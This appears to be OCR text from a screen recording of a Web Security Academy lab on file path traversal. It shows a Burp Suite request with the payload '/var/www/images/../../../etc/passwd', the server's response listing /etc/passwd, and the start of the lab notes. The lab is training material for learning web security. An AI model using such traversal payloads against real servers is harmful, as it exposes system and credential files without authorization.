 1 2 3 4 16:29
Web Security Academy: × Lab: File path traversal, × File path traversal, vali × +
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a7a002904586988c0774aee00810038.web... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd
HTTP/1.1
2 Host:
0a7a002904586988c0774aee00810038.web-sec
urity-academy.net
3 Cookie: session=
jtCcZj64DPfMyPARyae7v2JeG3EUiW5k
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7a002904586988c0774aee00810038
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,348 bytes | 241 millis
● notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt ● directory-traversal-lab-05.py
notes.txt
1 Lab #5 - File path traversal, validation of start of path
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7 /var/www/images/67.jpg
1
0 0 Ln 7, Col 1 (16 selected) Spaces: 4 UTF-8 LF Plain Text